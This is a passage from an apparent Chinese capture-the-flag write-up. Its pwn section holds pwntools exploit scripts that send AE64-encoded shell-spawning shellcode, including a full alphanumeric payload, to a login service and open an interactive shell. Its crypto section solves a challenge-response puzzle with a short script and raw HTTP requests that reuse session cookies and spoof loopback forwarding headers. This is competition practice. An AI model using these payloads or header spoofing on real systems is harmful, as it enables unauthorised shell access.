from ae64 import AE64
context.log_level = 'debug'
context.arch = 'amd64'
p = process('./login')
obj = AE64()
sc = obj.encode(asm(shellcraft.sh()),'rdx')
p.sendline(sc)
p.interactive()
即可生成shellcode。
最后的exp:
from pwn import *
context.log_level = "debug"
p = remote("59.110.24.117",12587)
payload1 = b"opt:1\nmsg:ro0t\r\n"
p.sendlineafter(">>> ",payload1)
shellcode = b"RXWTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZj3TYfi9520t800T810T850T860T870T8A0t8B0T8D0T8E0T8F0T8G0T8H0T8P0t8T0T8YRAPZ0t8J0T8M0T8N0t8Q0t8U0t8WZjUTYfi9200t800T850T8P0T8QRAPZ0t81ZjhHpzbinzzzsPHAghriTTI4qTTTT1vVj8nHTfVHAf1RjnXZP"
payload2 = b"opt:2\nmsg:" + shellcode + b"\r\n"
print(disasm(shellcode))
p.sendlineafter(">>> ",payload2)
p.interactive()
crypto
基于挑战码的双向认证
nc 123.56.111.202 30465


755权限直接读
s1 = '1732251413440356045166710055'
s2 = '2832531571357564882876880585'
result=''
for i in range(28):
s=str((int(s1[i])+int(s2[i]))%10)
result+=s
print(result)
拿到session
GET /send?msg=s HTTP/1.1
Host: eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
DNT: 1
Accept: */*
Referer: http://eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=5fb2a5f243a8185197d87fda46477685; session=eyJzdGF0dXMiOiJzdGFydCIsInVzZXIiOjEzOTI4ODAxOTY4ODE1MTEzMTM4NTg2MjUzOTczNDgzNzIwMjk0Nn0.YpLppQ.O6BssQxRhhdp7dexJDlmdegZKRc
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
GET /send?msg=3564782984797810827932590530 HTTP/1.1
Host: eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
DNT: 1
Accept: */*
Referer: http://eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=5fb2a5f243a8185197d87fda46477685; session=eyJzdGF0dXMiOiJzdGFydCIsInVzZXIiOjEzOTI4ODAxOTY4ODE1MTEzMTM4NTg2MjUzOTczNDgzNzIwMjk0Nn0.YpLppQ.O6BssQxRhhdp7dexJDlmdegZKRc
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK